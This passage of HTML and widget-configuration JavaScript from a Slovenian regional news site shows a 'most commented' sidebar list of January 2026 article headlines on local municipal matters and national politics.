block_td_uid_11_696bd898ef853.td_column_number = "1";
block_td_uid_11_696bd898ef853.block_type = "td_block_7";
block_td_uid_11_696bd898ef853.post_count = "22";
block_td_uid_11_696bd898ef853.found_posts = "22";
block_td_uid_11_696bd898ef853.header_color = "";
block_td_uid_11_696bd898ef853.ajax_pagination_infinite_stop = "";
block_td_uid_11_696bd898ef853.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696bd898ef853);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696bd898ef853 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

